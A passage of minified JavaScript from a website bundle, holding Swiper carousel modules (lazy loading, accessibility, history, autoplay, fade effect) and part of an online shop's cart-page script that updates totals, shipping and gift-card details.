e=this.params.lazy.scrollingElement?Object(s.a)(this.params.lazy.scrollingElement):Object(s.a)(t),i=e[0]===t,r=i?t.innerWidth:e[0].offsetWidth,n=i?t.innerHeight:e[0].offsetHeight,o=this.$el.offset(),l=!1;this.rtlTranslate&&(o.left-=this.$el[0].scrollLeft);for(var u=[[o.left,o.top],[o.left+this.width,o.top],[o.left,o.top+this.height],[o.left+this.width,o.top+this.height]],d=0;d<u.length;d+=1){var c=u[d];if(c[0]>=0&&c[0]<=r&&c[1]>=0&&c[1]<=n){if(0===c[0]&&0===c[1])continue;l=!0}}var p=!("touchstart"!==this.touchEvents.start||!this.support.passiveListener||!this.params.passiveListeners)&&{passive:!0,capture:!1};l?(this.lazy.load(),e.off("scroll",this.lazy.checkInViewOnLoad,p)):this.lazy.scrollHandlerAttached||(this.lazy.scrollHandlerAttached=!0,e.on("scroll",this.lazy.checkInViewOnLoad,p))}}};e.a={name:"lazy",params:{lazy:{checkInView:!1,enabled:!1,loadPrevNext:!1,loadPrevNextAmount:1,loadOnTransitionStart:!1,scrollingElement:"",elementClass:"swiper-lazy",loadingClass:"swiper-lazy-loading",loadedClass:"swiper-lazy-loaded",preloaderClass:"swiper-lazy-preloader"}},create:function(){Object(r.a)(this,{lazy:n({initialImageLoaded:!1},o)})},on:{beforeInit:function(t){t.params.lazy.enabled&&t.params.preloadImages&&(t.params.preloadImages=!1)},init:function(t){t.params.lazy.enabled&&!t.params.loop&&0===t.params.initialSlide&&(t.params.lazy.checkInView?t.lazy.checkInViewOnLoad():t.lazy.load())},scroll:function(t){t.params.freeMode&&!t.params.freeModeSticky&&t.lazy.load()},"scrollbarDragMove resize _freeModeNoMomentumRelease":function(t){t.params.lazy.enabled&&t.lazy.load()},transitionStart:function(t){t.params.lazy.enabled&&(t.params.lazy.loadOnTransitionStart||!t.params.lazy.loadOnTransitionStart&&!t.lazy.initialImageLoaded)&&t.lazy.load()},transitionEnd:function(t){t.params.lazy.enabled&&!t.params.lazy.loadOnTransitionStart&&t.lazy.load()},slideChange:function(t){var e=t.params,i=e.lazy,a=e.cssMode,s=e.watchSlidesVisibility,r=e.watchSlidesProgress,n=e.touchReleaseOnEdges,o=e.resistanceRatio;i.enabled&&(a||(s||r)&&(n||0===o))&&t.lazy.load()}}}},43:function(t,e,i){"use strict";var a=i(0);function s(){return(s=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var i=arguments[e];for(var a in i)Object.prototype.hasOwnProperty.call(i,a)&&(t[a]=i[a])}return t}).apply(this,arguments)}var r={LinearSpline:function(t,e){var i,a,s,r,n,o=function(t,e){for(a=-1,i=t.length;i-a>1;)t[s=i+a>>1]<=e?a=s:i=s;return i};return this.x=t,this.y=e,this.lastIndex=t.length-1,this.interpolate=function(t){return t?(n=o(this.x,t),r=n-1,(t-this.x[r])*(this.y[n]-this.y[r])/(this.x[n]-this.x[r])+this.y[r]):0},this},getInterpolateFunction:function(t){this.controller.spline||(this.controller.spline=this.params.loop?new r.LinearSpline(this.slidesGrid,t.slidesGrid):new r.LinearSpline(this.snapGrid,t.snapGrid))},setTranslate:function(t,e){var i,a,s=this,r=s.controller.control,n=s.constructor;function o(t){var e=s.rtlTranslate?-s.translate:s.translate;"slide"===s.params.controller.by&&(s.controller.getInterpolateFunction(t),a=-s.controller.spline.interpolate(-e)),a&&"container"!==s.params.controller.by||(i=(t.maxTranslate()-t.minTranslate())/(s.maxTranslate()-s.minTranslate()),a=(e-s.minTranslate())*i+t.minTranslate()),s.params.controller.inverse&&(a=t.maxTranslate()-a),t.updateProgress(a),t.setTranslate(a,s),t.updateActiveIndex(),t.updateSlidesClasses()}if(Array.isArray(r))for(var l=0;l<r.length;l+=1)r[l]!==e&&r[l]instanceof n&&o(r[l]);else r instanceof n&&e!==r&&o(r)},setTransition:function(t,e){var i,s=this,r=s.constructor,n=s.controller.control;function o(e){e.setTransition(t,s),0!==t&&(e.transitionStart(),e.params.autoHeight&&Object(a.h)((function(){e.updateAutoHeight()})),e.$wrapperEl.transitionEnd((function(){n&&(e.params.loop&&"slide"===s.params.controller.by&&e.loopFix(),e.transitionEnd())})))}if(Array.isArray(n))for(i=0;i<n.length;i+=1)n[i]!==e&&n[i]instanceof r&&o(n[i]);else n instanceof r&&e!==n&&o(n)}};e.a={name:"controller",params:{controller:{control:void 0,inverse:!1,by:"slide"}},create:function(){Object(a.a)(this,{controller:s({control:this.params.controller.control},r)})},on:{update:function(t){t.controller.control&&t.controller.spline&&(t.controller.spline=void 0,delete t.controller.spline)},resize:function(t){t.controller.control&&t.controller.spline&&(t.controller.spline=void 0,delete t.controller.spline)},observerUpdate:function(t){t.controller.control&&t.controller.spline&&(t.controller.spline=void 0,delete t.controller.spline)},setTranslate:function(t,e,i){t.controller.control&&t.controller.setTranslate(e,i)},setTransition:function(t,e,i){t.controller.control&&t.controller.setTransition(e,i)}}}},44:function(t,e,i){"use strict";var a=i(2),s=i(0);function r(){return(r=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var i=arguments[e];for(var a in i)Object.prototype.hasOwnProperty.call(i,a)&&(t[a]=i[a])}return t}).apply(this,arguments)}var n={getRandomNumber:function(t){void 0===t&&(t=16);return"x".repeat(t).replace(/x/g,(function(){return Math.round(16*Math.random()).toString(16)}))},makeElFocusable:function(t){return t.attr("tabIndex","0"),t},makeElNotFocusable:function(t){return t.attr("tabIndex","-1"),t},addElRole:function(t,e){return t.attr("role",e),t},addElRoleDescription:function(t,e){return t.attr("aria-roledescription",e),t},addElControls:function(t,e){return t.attr("aria-controls",e),t},addElLabel:function(t,e){return t.attr("aria-label",e),t},addElId:function(t,e){return t.attr("id",e),t},addElLive:function(t,e){return t.attr("aria-live",e),t},disableEl:function(t){return t.attr("aria-disabled",!0),t},enableEl:function(t){return t.attr("aria-disabled",!1),t},onEnterOrSpaceKey:function(t){if(13===t.keyCode||32===t.keyCode){var e=this.params.a11y,i=Object(a.a)(t.target);this.navigation&&this.navigation.$nextEl&&i.is(this.navigation.$nextEl)&&(this.isEnd&&!this.params.loop||this.slideNext(),this.isEnd?this.a11y.notify(e.lastSlideMessage):this.a11y.notify(e.nextSlideMessage)),this.navigation&&this.navigation.$prevEl&&i.is(this.navigation.$prevEl)&&(this.isBeginning&&!this.params.loop||this.slidePrev(),this.isBeginning?this.a11y.notify(e.firstSlideMessage):this.a11y.notify(e.prevSlideMessage)),this.pagination&&i.is(Object(s.b)(this.params.pagination.bulletClass))&&i[0].click()}},notify:function(t){var e=this.a11y.liveRegion;0!==e.length&&(e.html(""),e.html(t))},updateNavigation:function(){if(!this.params.loop&&this.navigation){var t=this.navigation,e=t.$nextEl,i=t.$prevEl;i&&i.length>0&&(this.isBeginning?(this.a11y.disableEl(i),this.a11y.makeElNotFocusable(i)):(this.a11y.enableEl(i),this.a11y.makeElFocusable(i))),e&&e.length>0&&(this.isEnd?(this.a11y.disableEl(e),this.a11y.makeElNotFocusable(e)):(this.a11y.enableEl(e),this.a11y.makeElFocusable(e)))}},updatePagination:function(){var t=this,e=t.params.a11y;t.pagination&&t.params.pagination.clickable&&t.pagination.bullets&&t.pagination.bullets.length&&t.pagination.bullets.each((function(i){var s=Object(a.a)(i);t.a11y.makeElFocusable(s),t.params.pagination.renderBullet||(t.a11y.addElRole(s,"button"),t.a11y.addElLabel(s,e.paginationBulletMessage.replace(/\{\{index\}\}/,s.index()+1)))}))},init:function(){var t=this,e=t.params.a11y;t.$el.append(t.a11y.liveRegion);var i=t.$el;e.containerRoleDescriptionMessage&&t.a11y.addElRoleDescription(i,e.containerRoleDescriptionMessage),e.containerMessage&&t.a11y.addElLabel(i,e.containerMessage);var r=t.$wrapperEl,n=r.attr("id")||"swiper-wrapper-"+t.a11y.getRandomNumber(16),o=t.params.autoplay&&t.params.autoplay.enabled?"off":"polite";t.a11y.addElId(r,n),t.a11y.addElLive(r,o),e.itemRoleDescriptionMessage&&t.a11y.addElRoleDescription(Object(a.a)(t.slides),e.itemRoleDescriptionMessage),t.a11y.addElRole(Object(a.a)(t.slides),e.slideRole);var l,u,d=t.params.loop?t.slides.filter((function(e){return!e.classList.contains(t.params.slideDuplicateClass)})).length:t.slides.length;t.slides.each((function(i,s){var r=Object(a.a)(i),n=t.params.loop?parseInt(r.attr("data-swiper-slide-index"),10):s,o=e.slideLabelMessage.replace(/\{\{index\}\}/,n+1).replace(/\{\{slidesLength\}\}/,d);t.a11y.addElLabel(r,o)})),t.navigation&&t.navigation.$nextEl&&(l=t.navigation.$nextEl),t.navigation&&t.navigation.$prevEl&&(u=t.navigation.$prevEl),l&&l.length&&(t.a11y.makeElFocusable(l),"BUTTON"!==l[0].tagName&&(t.a11y.addElRole(l,"button"),l.on("keydown",t.a11y.onEnterOrSpaceKey)),t.a11y.addElLabel(l,e.nextSlideMessage),t.a11y.addElControls(l,n)),u&&u.length&&(t.a11y.makeElFocusable(u),"BUTTON"!==u[0].tagName&&(t.a11y.addElRole(u,"button"),u.on("keydown",t.a11y.onEnterOrSpaceKey)),t.a11y.addElLabel(u,e.prevSlideMessage),t.a11y.addElControls(u,n)),t.pagination&&t.params.pagination.clickable&&t.pagination.bullets&&t.pagination.bullets.length&&t.pagination.$el.on("keydown",Object(s.b)(t.params.pagination.bulletClass),t.a11y.onEnterOrSpaceKey)},destroy:function(){var t,e;this.a11y.liveRegion&&this.a11y.liveRegion.length>0&&this.a11y.liveRegion.remove(),this.navigation&&this.navigation.$nextEl&&(t=this.navigation.$nextEl),this.navigation&&this.navigation.$prevEl&&(e=this.navigation.$prevEl),t&&t.off("keydown",this.a11y.onEnterOrSpaceKey),e&&e.off("keydown",this.a11y.onEnterOrSpaceKey),this.pagination&&this.params.pagination.clickable&&this.pagination.bullets&&this.pagination.bullets.length&&this.pagination.$el.off("keydown",Object(s.b)(this.params.pagination.bulletClass),this.a11y.onEnterOrSpaceKey)}};e.a={name:"a11y",params:{a11y:{enabled:!0,notificationClass:"swiper-notification",prevSlideMessage:"Previous slide",nextSlideMessage:"Next slide",firstSlideMessage:"This is the first slide",lastSlideMessage:"This is the last slide",paginationBulletMessage:"Go to slide {{index}}",slideLabelMessage:"{{index}} / {{slidesLength}}",containerMessage:null,containerRoleDescriptionMessage:null,itemRoleDescriptionMessage:null,slideRole:"group"}},create:function(){Object(s.a)(this,{a11y:r({},n,{liveRegion:Object(a.a)('<span class="'+this.params.a11y.notificationClass+'" aria-live="assertive" aria-atomic="true"></span>')})})},on:{afterInit:function(t){t.params.a11y.enabled&&(t.a11y.init(),t.a11y.updateNavigation())},toEdge:function(t){t.params.a11y.enabled&&t.a11y.updateNavigation()},fromEdge:function(t){t.params.a11y.enabled&&t.a11y.updateNavigation()},paginationUpdate:function(t){t.params.a11y.enabled&&t.a11y.updatePagination()},destroy:function(t){t.params.a11y.enabled&&t.a11y.destroy()}}}},45:function(t,e,i){"use strict";var a=i(3),s=i(0);function r(){return(r=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var i=arguments[e];for(var a in i)Object.prototype.hasOwnProperty.call(i,a)&&(t[a]=i[a])}return t}).apply(this,arguments)}var n={init:function(){var t=Object(a.b)();if(this.params.history){if(!t.history||!t.history.pushState)return this.params.history.enabled=!1,void(this.params.hashNavigation.enabled=!0);var e=this.history;e.initialized=!0,e.paths=n.getPathValues(this.params.url),(e.paths.key||e.paths.value)&&(e.scrollToSlide(0,e.paths.value,this.params.runCallbacksOnInit),this.params.history.replaceState||t.addEventListener("popstate",this.history.setHistoryPopState))}},destroy:function(){var t=Object(a.b)();this.params.history.replaceState||t.removeEventListener("popstate",this.history.setHistoryPopState)},setHistoryPopState:function(){this.history.paths=n.getPathValues(this.params.url),this.history.scrollToSlide(this.params.speed,this.history.paths.value,!1)},getPathValues:function(t){var e=Object(a.b)(),i=(t?new URL(t):e.location).pathname.slice(1).split("/").filter((function(t){return""!==t})),s=i.length;return{key:i[s-2],value:i[s-1]}},setHistory:function(t,e){var i=Object(a.b)();if(this.history.initialized&&this.params.history.enabled){var s;s=this.params.url?new URL(this.params.url):i.location;var r=this.slides.eq(e),o=n.slugify(r.attr("data-history"));if(this.params.history.root.length>0){var l=this.params.history.root;"/"===l[l.length-1]&&(l=l.slice(0,l.length-1)),o=l+"/"+t+"/"+o}else s.pathname.includes(t)||(o=t+"/"+o);var u=i.history.state;u&&u.value===o||(this.params.history.replaceState?i.history.replaceState({value:o},null,o):i.history.pushState({value:o},null,o))}},slugify:function(t){return t.toString().replace(/\s+/g,"-").replace(/[^\w-]+/g,"").replace(/--+/g,"-").replace(/^-+/,"").replace(/-+$/,"")},scrollToSlide:function(t,e,i){if(e)for(var a=0,s=this.slides.length;a<s;a+=1){var r=this.slides.eq(a);if(n.slugify(r.attr("data-history"))===e&&!r.hasClass(this.params.slideDuplicateClass)){var o=r.index();this.slideTo(o,t,i)}}else this.slideTo(0,t,i)}};e.a={name:"history",params:{history:{enabled:!1,root:"",replaceState:!1,key:"slides"}},create:function(){Object(s.a)(this,{history:r({},n)})},on:{init:function(t){t.params.history.enabled&&t.history.init()},destroy:function(t){t.params.history.enabled&&t.history.destroy()},"transitionEnd _freeModeNoMomentumRelease":function(t){t.history.initialized&&t.history.setHistory(t.params.history.key,t.activeIndex)},slideChange:function(t){t.history.initialized&&t.params.cssMode&&t.history.setHistory(t.params.history.key,t.activeIndex)}}}},46:function(t,e,i){"use strict";var a=i(3),s=i(2),r=i(0);function n(){return(n=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var i=arguments[e];for(var a in i)Object.prototype.hasOwnProperty.call(i,a)&&(t[a]=i[a])}return t}).apply(this,arguments)}var o={onHashChange:function(){var t=Object(a.a)();this.emit("hashChange");var e=t.location.hash.replace("#","");if(e!==this.slides.eq(this.activeIndex).attr("data-hash")){var i=this.$wrapperEl.children("."+this.params.slideClass+'[data-hash="'+e+'"]').index();if(void 0===i)return;this.slideTo(i)}},setHash:function(){var t=Object(a.b)(),e=Object(a.a)();if(this.hashNavigation.initialized&&this.params.hashNavigation.enabled)if(this.params.hashNavigation.replaceState&&t.history&&t.history.replaceState)t.history.replaceState(null,null,"#"+this.slides.eq(this.activeIndex).attr("data-hash")||!1),this.emit("hashSet");else{var i=this.slides.eq(this.activeIndex),s=i.attr("data-hash")||i.attr("data-history");e.location.hash=s||"",this.emit("hashSet")}},init:function(){var t=Object(a.a)(),e=Object(a.b)();if(!(!this.params.hashNavigation.enabled||this.params.history&&this.params.history.enabled)){this.hashNavigation.initialized=!0;var i=t.location.hash.replace("#","");if(i)for(var r=0,n=this.slides.length;r<n;r+=1){var o=this.slides.eq(r);if((o.attr("data-hash")||o.attr("data-history"))===i&&!o.hasClass(this.params.slideDuplicateClass)){var l=o.index();this.slideTo(l,0,this.params.runCallbacksOnInit,!0)}}this.params.hashNavigation.watchState&&Object(s.a)(e).on("hashchange",this.hashNavigation.onHashChange)}},destroy:function(){var t=Object(a.b)();this.params.hashNavigation.watchState&&Object(s.a)(t).off("hashchange",this.hashNavigation.onHashChange)}};e.a={name:"hash-navigation",params:{hashNavigation:{enabled:!1,replaceState:!1,watchState:!1}},create:function(){Object(r.a)(this,{hashNavigation:n({initialized:!1},o)})},on:{init:function(t){t.params.hashNavigation.enabled&&t.hashNavigation.init()},destroy:function(t){t.params.hashNavigation.enabled&&t.hashNavigation.destroy()},"transitionEnd _freeModeNoMomentumRelease":function(t){t.hashNavigation.initialized&&t.hashNavigation.setHash()},slideChange:function(t){t.hashNavigation.initialized&&t.params.cssMode&&t.hashNavigation.setHash()}}}},47:function(t,e,i){"use strict";var a=i(3),s=i(0);function r(){return(r=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var i=arguments[e];for(var a in i)Object.prototype.hasOwnProperty.call(i,a)&&(t[a]=i[a])}return t}).apply(this,arguments)}var n={run:function(){var t=this,e=t.slides.eq(t.activeIndex),i=t.params.autoplay.delay;e.attr("data-swiper-autoplay")&&(i=e.attr("data-swiper-autoplay")||t.params.autoplay.delay),clearTimeout(t.autoplay.timeout),t.autoplay.timeout=Object(s.h)((function(){var e;t.params.autoplay.reverseDirection?t.params.loop?(t.loopFix(),e=t.slidePrev(t.params.speed,!0,!0),t.emit("autoplay")):t.isBeginning?t.params.autoplay.stopOnLastSlide?t.autoplay.stop():(e=t.slideTo(t.slides.length-1,t.params.speed,!0,!0),t.emit("autoplay")):(e=t.slidePrev(t.params.speed,!0,!0),t.emit("autoplay")):t.params.loop?(t.loopFix(),e=t.slideNext(t.params.speed,!0,!0),t.emit("autoplay")):t.isEnd?t.params.autoplay.stopOnLastSlide?t.autoplay.stop():(e=t.slideTo(0,t.params.speed,!0,!0),t.emit("autoplay")):(e=t.slideNext(t.params.speed,!0,!0),t.emit("autoplay")),(t.params.cssMode&&t.autoplay.running||!1===e)&&t.autoplay.run()}),i)},start:function(){return void 0===this.autoplay.timeout&&(!this.autoplay.running&&(this.autoplay.running=!0,this.emit("autoplayStart"),this.autoplay.run(),!0))},stop:function(){return!!this.autoplay.running&&(void 0!==this.autoplay.timeout&&(this.autoplay.timeout&&(clearTimeout(this.autoplay.timeout),this.autoplay.timeout=void 0),this.autoplay.running=!1,this.emit("autoplayStop"),!0))},pause:function(t){var e=this;e.autoplay.running&&(e.autoplay.paused||(e.autoplay.timeout&&clearTimeout(e.autoplay.timeout),e.autoplay.paused=!0,0!==t&&e.params.autoplay.waitForTransition?["transitionend","webkitTransitionEnd"].forEach((function(t){e.$wrapperEl[0].addEventListener(t,e.autoplay.onTransitionEnd)})):(e.autoplay.paused=!1,e.autoplay.run())))},onVisibilityChange:function(){var t=Object(a.a)();"hidden"===t.visibilityState&&this.autoplay.running&&this.autoplay.pause(),"visible"===t.visibilityState&&this.autoplay.paused&&(this.autoplay.run(),this.autoplay.paused=!1)},onTransitionEnd:function(t){var e=this;e&&!e.destroyed&&e.$wrapperEl&&t.target===e.$wrapperEl[0]&&(["transitionend","webkitTransitionEnd"].forEach((function(t){e.$wrapperEl[0].removeEventListener(t,e.autoplay.onTransitionEnd)})),e.autoplay.paused=!1,e.autoplay.running?e.autoplay.run():e.autoplay.stop())},onMouseEnter:function(){var t=this;t.params.autoplay.disableOnInteraction?t.autoplay.stop():t.autoplay.pause(),["transitionend","webkitTransitionEnd"].forEach((function(e){t.$wrapperEl[0].removeEventListener(e,t.autoplay.onTransitionEnd)}))},onMouseLeave:function(){this.params.autoplay.disableOnInteraction||(this.autoplay.paused=!1,this.autoplay.run())},attachMouseEvents:function(){this.params.autoplay.pauseOnMouseEnter&&(this.$el.on("mouseenter",this.autoplay.onMouseEnter),this.$el.on("mouseleave",this.autoplay.onMouseLeave))},detachMouseEvents:function(){this.$el.off("mouseenter",this.autoplay.onMouseEnter),this.$el.off("mouseleave",this.autoplay.onMouseLeave)}};e.a={name:"autoplay",params:{autoplay:{enabled:!1,delay:3e3,waitForTransition:!0,disableOnInteraction:!0,stopOnLastSlide:!1,reverseDirection:!1,pauseOnMouseEnter:!1}},create:function(){Object(s.a)(this,{autoplay:r({},n,{running:!1,paused:!1})})},on:{init:function(t){t.params.autoplay.enabled&&(t.autoplay.start(),Object(a.a)().addEventListener("visibilitychange",t.autoplay.onVisibilityChange),t.autoplay.attachMouseEvents())},beforeTransitionStart:function(t,e,i){t.autoplay.running&&(i||!t.params.autoplay.disableOnInteraction?t.autoplay.pause(e):t.autoplay.stop())},sliderFirstMove:function(t){t.autoplay.running&&(t.params.autoplay.disableOnInteraction?t.autoplay.stop():t.autoplay.pause())},touchEnd:function(t){t.params.cssMode&&t.autoplay.paused&&!t.params.autoplay.disableOnInteraction&&t.autoplay.run()},destroy:function(t){t.autoplay.detachMouseEvents(),t.autoplay.running&&t.autoplay.stop(),Object(a.a)().removeEventListener("visibilitychange",t.autoplay.onVisibilityChange)}}}},48:function(t,e,i){"use strict";var a=i(0);function s(){return(s=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var i=arguments[e];for(var a in i)Object.prototype.hasOwnProperty.call(i,a)&&(t[a]=i[a])}return t}).apply(this,arguments)}var r={setTranslate:function(){for(var t=this.slides,e=0;e<t.length;e+=1){var i=this.slides.eq(e),a=-i[0].swiperSlideOffset;this.params.virtualTranslate||(a-=this.translate);var s=0;this.isHorizontal()||(s=a,a=0);var r=this.params.fadeEffect.crossFade?Math.max(1-Math.abs(i[0].progress),0):1+Math.min(Math.max(i[0].progress,-1),0);i.css({opacity:r}).transform("translate3d("+a+"px, "+s+"px, 0px)")}},setTransition:function(t){var e=this,i=e.slides,a=e.$wrapperEl;if(i.transition(t),e.params.virtualTranslate&&0!==t){var s=!1;i.transitionEnd((function(){if(!s&&e&&!e.destroyed){s=!0,e.animating=!1;for(var t=["webkitTransitionEnd","transitionend"],i=0;i<t.length;i+=1)a.trigger(t[i])}}))}}};e.a={name:"effect-fade",params:{fadeEffect:{crossFade:!1}},create:function(){Object(a.a)(this,{fadeEffect:s({},r)})},on:{beforeInit:function(t){if("fade"===t.params.effect){t.classNames.push(t.params.containerModifierClass+"fade");var e={slidesPerView:1,slidesPerColumn:1,slidesPerGroup:1,watchSlidesProgress:!0,spaceBetween:0,virtualTranslate:!0};Object(a.e)(t.params,e),Object(a.e)(t.originalParams,e)}},setTranslate:function(t){"fade"===t.params.effect&&t.fadeEffect.setTranslate()},setTransition:function(t,e){"fade"===t.params.effect&&t.fadeEffect.setTransition(e)}}}},487:function(t,e,i){"use strict";var a=i(26);$(document).ready((function(){a(i(488)),a(i(490)),a(i(280)),a(i(99))}))},488:function(t,e,i){"use strict";function a(t){return(a="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}var s=i(113),r=i(80),n=i(64),o=i(58),l=i(20),u=i(63),d=i(489).default,c=i(27),p=".notification-container",h=".cart-page",f="#gift-message-text",m=".cart-gift-message-checkbox",v=".checkout-btn",g=".update-cart-product-global",b=$(f),D=$(m)[0],y=$(v);function w(t,e){var i=t;return i+=(-1!==i.indexOf("?")?"&":"?")+Object.keys(e).map((function(t){return t+"="+encodeURIComponent(e[t])})).join("&")}function C(t){var e=$(p).data("action");e=w(e,t),$.ajax({url:e,type:"get",dataType:"json",success:function(t){l.show(t.template,p,1e4)}})}function E(){var t=$(h),e=t.find(".product-line-item");if(t.length>0&&e.length>0){var i=t.data("cart-invalid"),a=t.data("cart-restricted");i&&C({error:!0,message:"checkout.oos.product"}),a&&C({error:!0,message:"checkout.restricted.products"})}}function x(t){t.valid.error?(t.valid.message?E():($(".cart").empty().append('<div class="row"> <div class="col-12 text-center"> <h1>'+t.resources.emptyCartMsg+"</h1> </div> </div>"),$(".number-of-items").empty().append(t.resources.numberOfItems),$(".minicart-quantity").empty().append(t.numItems),$(".minicart-link").attr({"aria-label":t.resources.minicartCountOfItems,title:t.resources.minicartCountOfItems}),$(".minicart .popover").empty(),$(".minicart .popover").removeClass("show")),$(".checkout-btn").addClass("disabled"),$(".js-apple-pay-cart").attr("disabled","disabled")):($(".checkout-btn").removeClass("disabled"),$(".js-apple-pay-cart").removeAttr("disabled"),$(".minicart-error").empty())}function S(t){$("h2.cart-items").empty().append(t.resources.numberOfItems),$(".shipping-cost").empty().append(t.totals.totalShippingCost),$(".tax-total").empty().append(t.totals.totalTax),$(".grand-total span").text(t.totals.grandTotal),$(".sub-total div").text(t.totals.subTotal),$(".minicart-footer-loyalty-points-value").text(t.loyaltyPoints),0==t.loyaltyPoints?($(".totals-loyalty-points").hide(),$(".minicart-footer-loyalty-points").hide()):($(".totals-loyalty-points").show(),$(".minicart-footer-loyalty-points").show()),$(".minicart-footer-sub-total-value").text(t.totals.subTotal),$(".minicart-footer-estimated-total-price").text(t.totals.subTotal),$(".minicart-quantity").empty().append(t.numItems),$(".minicart-link").attr({"aria-label":t.resources.minicartCountOfItems,title:t.resources.minicartCountOfItems}),t.selectedPackagingOption.price?($(".totals-packaging-option-label span").text(t.selectedPackagingOption.displayName),$(".minicart-footer-packaging-option-value").text(t.selectedPackagingOption.formattedPrice),$(".minicart-footer-packaging-option-label").text(t.selectedPackagingOption.displayName),$(".totals-packaging-option, .minicart-footer-packaging-option").removeClass("hide").addClass("d-flex")):$(".totals-packaging-option, .minicart-footer-packaging-option").addClass("hide").removeClass("d-flex"),t.totals.orderLevelDiscountTotal.value>0?($(".totals-discount-total").removeClass("d-none"),$(".order-discount-total").empty().append("-"+t.totals.orderLevelDiscountTotal.formatted)):$(".totals-discount-total").addClass("d-none"),t.totals.shippingLevelDiscountTotal.value>0?($(".shipping-discount").removeClass("hide-shipping-discount"),$(".shipping-discount-total").empty().append("- "+t.totals.shippingLevelDiscountTotal.formatted)):$(".shipping-discount").addClass("hide-shipping-discount"),t.shipments[0].shippingMethods&&t.shipments[0].shippingMethods.length>0&&($(".js-minicart-shipping-totals-price").text(t.shipments[0].shippingMethods[0].shippingCost),$(".totals-shipping-price span").text(t.shipments[0].shippingMethods[0].shippingCost),0===t.shipments[0].shippingMethods[0].shippingCostRaw&&($(".totals-shipping").hide(),$(".minicart-footer-totals-shipping").hide())),t.items.forEach((function(t){if(t.renderedPromotions&&$(".item-"+t.UUID).empty().append(t.renderedPromotions),t.priceTotal&&t.priceTotal.renderedPrice&&!t.isBonusProductLineItem){$(".item-total-"+t.UUID).empty().append(t.priceTotal.renderedPrice);var e=t.priceTotal.price.replace("£","");$(".item-total-"+t.UUID).parents(".product-line-item").find(".remove-line-item .remove-product")?($(".item-total-"+t.UUID).parents(".product-line-item").find(".remove-line-item .remove-product").attr("data-line-item-price",e),$(".item-total-"+t.UUID).parents(".product-line-item").find(".remove-line-item .remove-product").attr("data-line-item-qty",t.quantity)):($(".item-total-"+t.UUID).parents(".product-line-item-details").find(".remove-line-item .remove-btn.remove-product").attr("data-line-item-price",e),$(".item-total-"+t.UUID).parents(".product-line-item-details").find(".remove-line-item .remove-btn.remove-product").attr("data-line-item-qty",t.quantity))}}))}function T(t){var e='<div class="alert alert-danger alert-dismissible valid-cart-error fade show" role="alert">\n        <button type="button" class="close" data-dismiss="alert" aria-label="Close">\n        <span aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" width="10.707" height="10.707" viewBox="0 0 10.707 10.707">\n        <defs>\n        <style>\n        .a {\n        fill: none;\n        stroke: #000;\n        stroke-miterlimit: 10;\n        }\n        </style>\n        </defs>\n        <g transform="translate(0.354 0.354)">\n        <line class="a" y1="10" x2="10"></line>\n        <line class="a" x2="9.946" y2="9.946" transform="translate(0.025 0.025)"></line>\n        </g>\n        </svg></span></button>'.concat(t,"</div>");$(".cart-error").append(e)}function O(t){var e="";$(".approaching-discounts").empty(),t.length>0&&t.forEach((function(t){e+='<div class="single-approaching-discount">'+t.discountMsg+"</div>"})),$(".approaching-discounts").append(e)}function k(t){t.isFreeDeliveryEnabled&&(t.isFreeDeliveryAvailable?($(".cart-order-benefits-free-delivery").removeClass("d-none"),$(".cart-order-summary-benefits-status").addClass("d-none")):($(".cart-order-benefits-free-delivery").addClass("d-none"),$(".cart-order-summary-benefits-status").removeClass("d-none"),$(".cart-order-summary-benefits-progress-bar").length&&($(".cart-order-summary-benefits-progress-bar")[0].style.width=t.progressPercentageForFreeDelivery+"%"),$(".cart-order-summary-benefits-status-message").length&&(-1!==$(".cart-order-summary-benefits-status-message")[0].innerHTML.indexOf("FREE UK")?$(".cart-order-summary-benefits-status-message")[0].innerText="Spend a further "+t.spendFurthertoAvailFreeDelivery.formatted+" to qualify for FREE UK Standard Delivery.":-1!==$(".cart-order-summary-benefits-status-message")[0].innerHTML.indexOf("FREE US")&&($(".cart-order-summary-benefits-status-message")[0].innerText="Spend a further "+t.spendFurthertoAvailFreeDelivery.formatted+" to qualify for FREE US Express Delivery."))))}function F(t,e){for(var i=0,a=t.length;i<a;i++)if(e.call(this,t[i]))return t[i];return null}function M(t,e){var i=!(arguments.length>2&&void 0!==arguments[2])||arguments[2],a=F(t.cartModel.items,(function(t){return t.UUID===e}));if(a.isGiftCard){var s=$(".product-line-item.uuid-"+e);a.isOnlineGiftCard&&(s.find(".recipient-text").text(a.recipientEmail),a.message?(s.find(".gift-message-text").text(a.message),s.find(".js-gift-message-container").removeClass("d-none"),s.find(".gift-message-label").removeClass("d-none"),s.find(".gift-message-text").removeClass("d-none")):(s.find(".js-gift-message-container").addClass("d-none"),s.find(".gift-message-label").addClass("d-none"),s.find(".gift-message-text").addClass("d-none")));var r=a.variationAttributes.map((function(t){return t.displayName+": "+t.displayValue})).join("<br/>");r&&i&&s.find(".item-variations").not(".giftcard").html(r)}if(a.variationAttributes&&!a.isGiftCard&&i){var n=$(".product-line-item.uuid-"+e),o="",l=F(a.variationAttributes,(function(t){return"color"===t.attributeId}));l&&(o="Color: "+l.displayValue);var u=F(a.variationAttributes,(function(t){return"size"===t.attributeId}));u&&(o+=", Size: "+u.displayValue),n.find(".item-variations").text(o);var d=$(".cart-items-actions.uuid-"+e);d.find(".add-product-to-wish-list").data("pid",a.id);var c=n.find(".item-image > img");a.images.small&&a.images.small.length>0&&($(c).attr("src",a.images.small[0].url),$(c).attr("alt",a.images.small[0].alt),$(c).attr("title",a.images.small[0].title))}if(a.options&&a.options.length){var p=a.options[0],h='.lineItem-options-values[data-option-id="'+p.optionId+'"]';$(h).data("value-id",p.selectedValueId),$(h+" .line-item-attributes").text(p.displayName)}var f=".uuid-"+e+" .item-attributes-footer .cart-qty-text",m=$(".uuid-"+e+" .item-attributes-footer .input-text-qty").attr("data-fabricunit");a.isFabricUnit&&$(f).text(m),$(".uuid-"+e+" .item-attributes-footer .cart-qty-value").text(a.quantity);var 